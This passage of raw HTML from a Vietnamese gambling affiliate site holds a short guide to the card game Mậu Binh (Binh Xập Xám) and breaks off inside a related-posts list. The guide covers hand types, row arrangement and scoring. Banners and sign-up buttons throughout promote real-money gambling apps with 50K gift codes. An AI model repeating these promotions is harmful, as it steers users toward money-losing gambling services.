    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://gamebai.tv/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://gamebai.tv/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<meta name="msapplication-TileImage" content="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:150px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #151515}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 80px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#2e7d32!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}a{color: #1e73be;}a:hover{color: #1e73be;}.tagcloud a:hover{border-color: #1e73be;background-color: #1e73be;}.footer-1{background-color: #000000}.footer-2{background-color: #ffffff}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 20px;border: 1px solid #159cd6;border-radius: 8px; background: #ffffff;}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; .label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>	
</head>

<body class="wp-singular post-template-default single single-post postid-6052 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://gamebai.tv/" title="Gamebai - Thế giới Game Bài &#8211; Đánh bài đổi thưởng &#8211; Cách chơi đánh bài" rel="home">
		<img width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header_logo header-logo" alt="Gamebai"/><img  width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header-logo-dark" alt="Gamebai"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-box nav-uppercase" >
              <li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">GAME BÀI ĐỔI THƯỞNG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li id="menu-item-2609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2611 active"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li id="menu-item-2613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li id="menu-item-2617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li id="menu-item-2622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li id="menu-item-2612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li id="menu-item-2607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607 menu-item-design-default"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/" class="nav-top-link">NỔ HŨ</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628 menu-item-design-default"><a href="https://gamebai.tv/game-ban-ca/" class="nav-top-link">BẮN CÁ</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615 menu-item-design-default"><a href="https://gamebai.tv/tai-xiu/" class="nav-top-link">TÀI XỈU</a></li>
<li id="menu-item-7709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">BLOG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li id="menu-item-2610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li id="menu-item-9665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665 menu-item-design-default"><a href="https://gamebai.tv/nha-cai-uy-tin/" class="nav-top-link">TOP NHÀ CÁI</a></li>
<li id="menu-item-13472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472 menu-item-design-default"><a href="https://gamebai.tv/xocdia88/" class="nav-top-link">XÓC ĐĨA</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-box nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" aria-label="Search" class="icon primary button circle is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://gamebai.tv/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>


<main id="main" class="">
  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
             <div class="section__width">
                          <div class="box__left__layout">

			                <h1 class="heading-title-single">Hướng dẫn chơi Binh Xập Xám – Mậu Binh ăn tiền</h1>
				<div class="date__time">
					<span><strong >Ngày đăng :  </strong> </span> | <span><strong> Đăng bởi :  </strong>admin</span>
				</div>
					<div id="ftwp-postcontent"><a href="https://gamebai.tv/link789club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/06/728x90.gif" alt="game bài 789club" /></a><p style="text-align: center;"><span style="font-size: 18pt;"><strong>TOP GAME BÀI ĐỔI THƯỞNG HOT NHẤT</strong></span></p>
<p style="text-align: center;">          <div class="khunggamehome hinh__anh1">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI GO88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/go88.jpeg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI GO88</div>
          <div class="noidung_item" >Game bài đổi thưởng online uy tín - Tặng giftcode 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkgo88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh2">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI FA88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI FA88</div>
          <div class="noidung_item" >Game bài đổi thưởng tặng code tân thủ 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkfa88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/game-bai-fa88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh3">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI HIT CLUB" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI HIT CLUB</div>
          <div class="noidung_item" >Game đổi thưởng trực tuyến tặng code FREE 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkhit" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

      <div class="RsjVMOu1" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2021/08/iwin-728x90-1.gif" alt="game bài Iwinclub" /></a></div>
<p style="text-align: justify;"><span style="font-size: 12pt;"><strong>Hiện nay tại Việt Nam thì chơi Binh Xập Xám – Mậu Binh ngày càng trở nên phổ biến. Đây là một trò chơi đã xuất hiện từ rất lâu đời và có lối chơi đòi hỏi sự kết hợp của nhiều kỹ năng. Bài viết sau đây chúng tôi sẽ giới thiệu về cách chơi <a href="https://gamebai.tv/huong-dan-choi-binh-xap-xam-mau-binh-an-tien/">Binh Xập Xám – Mậu Binh</a> ăn tiền. Hãy cùng theo dõi nhé!</strong></span></p>
<h2 id="ftoc-heading-1" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 14pt;"><strong>Binh Xập Xám – Mậu Binh là gì?</strong></span></h2><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" aria-labelledby="ftwp-header-title"></button><h2 id="ftwp-header-title">Mục Lục</h2></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Binh Xập Xám – Mậu Binh là gì?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Các bộ liên kết trong Mậu binh</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Cách chơi Binh Xập Xám – Mậu Binh</span></a></li></ol></nav></div></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Trước khi tìm hiểu về cách <strong>chơi Binh Xập Xám</strong> thì bạn cần hiểu trò chơi này là gì trước đã. <a href="https://gamebai.tv/bai-mau-binh/"><strong>Binh Xập Xám</strong></a> có nguồn gốc từ Trung Quốc, được chơi bằng bộ bài Tây 52 lá. Đây là một game trí tuệ đòi hỏi người chơi phải thật nhanh nhạy. Một bàn chơi có 4 người và mỗi người chơi sẽ sở hữu 13 lá bài.</span></p><div class="AJJ66A9K" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkhit" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/08/hitclub-728x90-1.gif" alt="game bài Hit Club" /></a></div>
<p><img decoding="async" class="size-full wp-image-6054 aligncenter" src="https://gamebai.tv/wp-content/uploads/2020/12/cach-choi-mau-binh-1.jpg" alt="Hướng dẫn chơi Binh Xập Xám – Mậu Binh" width="800" height="489" srcset="https://gamebai.tv/wp-content/uploads/2020/12/cach-choi-mau-binh-1.jpg 800w, https://gamebai.tv/wp-content/uploads/2020/12/cach-choi-mau-binh-1-300x183.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/12/cach-choi-mau-binh-1-768x469.jpg 768w, https://gamebai.tv/wp-content/uploads/2020/12/cach-choi-mau-binh-1-696x425.jpg 696w, https://gamebai.tv/wp-content/uploads/2020/12/cach-choi-mau-binh-1-687x420.jpg 687w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;"><i><span style="font-weight: 400;">Binh Xập Xám &#8211; Mậu Binh là gì?</span></i></p><div class="Kx1TRTnu" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2024/01/Go88-728x90-new.gif" alt="game bài Go88" /></a></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Luật chơi của trò này rất đơn giản nhưng chiến thuật lại rất hấp dẫn. Chi sau bắt buộc phải mạnh hơn chi trước nếu không sẽ bị lũng. Điều này đòi hỏi bạn phải hiểu được cách chơi và các book cũng như quân bài trong <strong>Binh Xập Xám</strong>.</span></p>
<h2 id="ftoc-heading-2" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 14pt;"><strong>Các bộ liên kết trong Mậu binh</strong></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">+ Mậu thầu: là những lá bài không liên kết được với nhau hay còn gọi là những quân lẻ. Khi so sánh mậu thầu thì sẽ dựa vào lá bài cao nhất</span></p><div class="iuM2VjFW" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/09/B52club_720x90.gif" alt="game bài B52club" /></a></div>
<p style="text-align: justify;"><span style="font-weight: 400;">+ Đôi: Là 2 lá bài có cùng giá trị với nhau. Trong một chi có một đôi thì sẽ gọi là Đôi</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">+ Thú: là khi mà trong chi xuất hiện 2 đôi</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">+ Sám: là các chi có 3 lá cùng giá trị</span></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-6053 aligncenter" src="https://gamebai.tv/wp-content/uploads/2020/12/cach-choi-mau-binh-2.jpg" alt="Hướng dẫn chơi Binh Xập Xám – Mậu Binh" width="800" height="463" srcset="https://gamebai.tv/wp-content/uploads/2020/12/cach-choi-mau-binh-2.jpg 800w, https://gamebai.tv/wp-content/uploads/2020/12/cach-choi-mau-binh-2-300x174.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/12/cach-choi-mau-binh-2-768x444.jpg 768w, https://gamebai.tv/wp-content/uploads/2020/12/cach-choi-mau-binh-2-696x403.jpg 696w, https://gamebai.tv/wp-content/uploads/2020/12/cach-choi-mau-binh-2-726x420.jpg 726w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;"><i><span style="font-weight: 400;">Các liên kết chi trong Binh Xập Xám &#8211; Mậu binh </span></i></p>
<p style="text-align: justify;"><span style="font-weight: 400;">+ Sảnh: Trong chi có 5 lá bài liên tiếp thì sẽ gọi là sảnh. Chi cuối không thể xếp thành một sảnh vì chỉ có 3 quân bài</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">+ Thùng là chi có 5 lá bài cùng chất với nhau, ví dụ như cùng chất bích hoặc cơ, rô, tép</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">+ Cù lũ là chi gồm có 1 bộ đôi và 1 bộ sám, cù lũ cũng sẽ gồm 5 cây bài nên không thể áp dụng cho chi cuối.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">+ Tứ quý là chi có bộ tứ quý</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">+ Thùng phá sảnh là có một dây cùng chất, ví dụ 34567 cùng chất tép</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">+ Thùng phá sảnh lớn là có một dây đồng chất có A</span></p>
<h2 id="ftoc-heading-3" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 14pt;"><strong>Cách chơi Binh Xập Xám – Mậu Binh</strong></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Khi chơi <strong>Binh Xập Xám</strong> thì mỗi người chơi sẽ được chia 13 lá bài, chỉ cần có 2 người chơi trở lên là đã có thể bắt đầu ván bài rồi. Mỗi người chơi sẽ phải xếp 13 lá bài này thành 3 chi theo thứ tự từ thấp đến cao, chi sau phải cao hơn chi trước. 2 chi đầu thì mỗi chi sẽ có 5 lá bài, chi cuối sẽ có 3 lá bài.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Nếu như các chi không thể tạo thành bộ nào thì xếp mậu thầu chia để 3 quân lớn nhất ở 3 mậu thầu. Người chơi sẽ có 1 phút 30 giây để xếp bài, hết thời gian thì người chơi phải ngửa bào để so sánh với các đối thủ còn lại. Khi chơi online thì hệ thống sẽ tự so sánh các chi với nhau. Người nào có mậu binh thắng thắng thì sẽ là người về nhất còn không có thì sẽ so từng chi và tính tiền thường theo từng chi.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Cách chơi <strong>Binh Xập Xám – Mậu Binh</strong> thực ra không hề khó quan trọng là bạn phải có chiến thuật hợp lý. Chúc bạn có những trải nghiệm tuyệt vời khi chơi <a href="https://gamebai.tv/"><strong>game bài</strong></a> <strong>Binh Xập Xám – Mậu Binh</strong>.</span></p>
<a href="https://gamebai.tv/linkwin79" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2022/08/Win79-728x90-1.gif" alt="game bài Win79" /></a></p></div>				<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ></div></div>                           <div class="related-post">
                <h3 class="heading-realate"><span>Bài viết liên quan</span></h3>
	            <div class="box__nth__2">
	              	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/kinh-nghiem-choi-bai-mau-binh/" title="Kinh nghiệm chơi bài Mậu Binh toàn thắng">
                                            <img width="810" height="486" src="https://gamebai.tv/wp-content/uploads/2020/01/Binh-xap-xam-8.jpg" class="attachment-full size-full wp-post-image" alt="Kinh nghiệm chơi bài Mậu Binh toàn thắng" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2020/01/Binh-xap-xam-8.jpg 810w, https://gamebai.tv/wp-content/uploads/2020/01/Binh-xap-xam-8-300x180.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/01/Binh-xap-xam-8-768x461.jpg 768w, https://gamebai.tv/wp-content/uploads/2020/01/Binh-xap-xam-8-696x418.jpg 696w, https://gamebai.tv/wp-content/uploads/2020/01/Binh-xap-xam-8-700x420.jpg 700w" sizes="auto, (max-width: 810px) 100vw, 810px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/kinh-nghiem-choi-bai-mau-binh/" title="Kinh nghiệm chơi bài Mậu Binh toàn thắng">Kinh nghiệm chơi bài Mậu Binh toàn thắng</a></h3>
                                          <div class="box__des">
                                            <p>TOP GAME BÀI ĐỔI THƯỞNG HOT NHẤT Mậu Binh &#8211; Binh xập xám là một tựa game bài mà bên cạnh sự may mắn nó còn đề cao tính chiến thuật trong từng cách xếp chi. Và đương nhiên khi đụng độ với những cao thủ trong làng Mậu Binh, những người chơi mới luôn [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/binh-xap-xam/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/luat-choi-mau-binh-binh-xap-xam/" title="Hướng dẫn chơi bài Mậu Binh &#8211; Xập Xám cho người mới cần biết">
                                            <img width="365" height="205" src="https://gamebai.tv/wp-content/uploads/2019/03/luat-choi-mau-binh-nghe-thuta.jpg" class="attachment-full size-full wp-post-image" alt="Hướng dẫn chơi bài Mậu Binh &#8211; Xập Xám cho người mới cần biết" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2019/03/luat-choi-mau-binh-nghe-thuta.jpg 365w, https://gamebai.tv/wp-content/uploads/2019/03/luat-choi-mau-binh-nghe-thuta-300x168.jpg 300w" sizes="auto, (max-width: 365px) 100vw, 365px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/luat-choi-mau-binh-binh-xap-xam/" title="Hướng dẫn chơi bài Mậu Binh &#8211; Xập Xám cho người mới cần biết">Hướng dẫn chơi bài Mậu Binh &#8211; Xập Xám cho người mới cần biết</a></h3>
                                          <div class="box__des">
                                            <p>TOP GAME BÀI ĐỔI THƯỞNG HOT NHẤT Đối với người Việt Nam từ xưa đến nay, game đánh bài luôn có một sức thu hút khó cưỡng và thực sự nó đã trở thành một món ăn tinh thần không thể thiếu giúp mọi người có được những phút giây giải trí thú vị sau [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/binh-xap-xam/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/thuat-ngu-trong-mau-binh/" title="Thuật ngữ dùng trong trò chơi bài Mậu Binh &#8211; Binh Xập Xám">
                                            <img width="810" height="462" src="https://gamebai.tv/wp-content/uploads/2020/01/Binh-xap-xam-5.png" class="attachment-full size-full wp-post-image" alt="Thuật ngữ dùng trong trò chơi bài Mậu Binh &#8211; Binh Xập Xám" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2020/01/Binh-xap-xam-5.png 810w, https://gamebai.tv/wp-content/uploads/2020/01/Binh-xap-xam-5-300x171.png 300w, https://gamebai.tv/wp-content/uploads/2020/01/Binh-xap-xam-5-768x438.png 768w, https://gamebai.tv/wp-content/uploads/2020/01/Binh-xap-xam-5-696x397.png 696w, https://gamebai.tv/wp-content/uploads/2020/01/Binh-xap-xam-5-736x420.png 736w" sizes="auto, (max-width: 810px) 100vw, 810px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/thuat-ngu-trong-mau-binh/" title="Thuật ngữ dùng trong trò chơi bài Mậu Binh &#8211; Binh Xập Xám">Thuật ngữ dùng trong trò chơi bài Mậu Binh &#8211; Binh Xập Xám</a></h3>
                                          <div class="box__des">
                                            <p>TOP GAME BÀI ĐỔI THƯỞNG HOT NHẤT Từ các trò chơi điện tử cho đến những tựa game bài truyền thống&#8230; tất cả đều có những từ ngữ chuyên ngành hay còn gọi là thuật ngữ riêng. Và trước khi có ý định học chơi cũng như giành chiến thắng trong mọi trò chơi, điều [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/binh-xap-xam/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/nguon-goc-cua-bai-mau-binh/" title="Nguồn gốc của bài Mậu Binh ra đời như thế nào?">
                                            <img width="640" height="360" src="https://gamebai.tv/wp-content/uploads/2019/03/cach-choi-bai-mau-binh.jpg" class="attachment-full size-full wp-post-image" alt="Nguồn gốc của bài Mậu Binh ra đời như thế nào?" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2019/03/cach-choi-bai-mau-binh.jpg 640w, https://gamebai.tv/wp-content/uploads/2019/03/cach-choi-bai-mau-binh-300x169.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/nguon-goc-cua-bai-mau-binh/" title="Nguồn gốc của bài Mậu Binh ra đời như thế nào?">Nguồn gốc của bài Mậu Binh ra đời như thế nào?</a></h3>
                                          <div class="box__des">
